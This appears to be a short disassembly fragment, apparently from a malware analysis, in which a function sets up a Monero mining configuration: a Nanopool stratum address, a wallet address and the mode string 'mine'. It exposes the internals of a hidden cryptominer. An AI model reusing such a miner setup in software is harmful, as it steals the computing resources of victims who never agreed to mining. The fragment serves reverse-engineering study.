 ; sub_4439D0+215E↓j
48 8D BD C0 FC FF FF lea rdi, [rbp+var_340]
BE D0 D7 71 00 mov esi, offset aStratumTcpXmrE ; "stratum+tcp://xmr-eu1.nanopool.org"
E8 17 9B FF FF call sub_43EC60
48 8D BD 60 FC FF FF lea rdi, [rbp+var_3A0]
BE F8 D7 71 00 mov esi, offset a46v5wxws3gxfsg ; "46V5WXwS3gXfsgR7fgXeGP4KAXtQTXJfkicBoRS"...
E8 36 49 00 00 call sub_449A90
48 8D 85 C0 FC FF FF lea rax, [rbp+var_340]
48 8D B5 60 FC FF FF lea rsi, [rbp+var_3A0]
48 8D 78 48 lea rdi, [rax+48h]
E8 CF 4E 00 00 call sub_44A040
48 8B BD 60 FC FF FF mov rdi, [rbp+var_3A0]
48 85 FF test rdi, rdi
74 05 jz short loc_445182
E8 1E EC 15 00 call sub_5A3DA0
loc_445182: ; CODE XREF: sub_4439D0+17AB↑j
48 8D BD 70 FC FF FF lea rdi, [rbp+var_390]
BE C6 D7 71 00 mov esi, offset aMine ; "mine"
E8 FD 48 00 00 call sub_449A90
48 8D 85 C0 FC FF FF lea rax, [rbp+var_340]
48 8D B5 70 FC FF FF lea rsi, [rbp+var_390]
48 8D 78 28 lea rdi, [rax+28h]
E8 96 4E 00 00 call sub_44A040
48 8B BD 70 FC FF FF mov rdi, [rbp+var_390]
48 85 FF test rdi, rdi
74 05 jz short loc_4451BB
E8 E5 EB 15 00 call sub_5A3DA0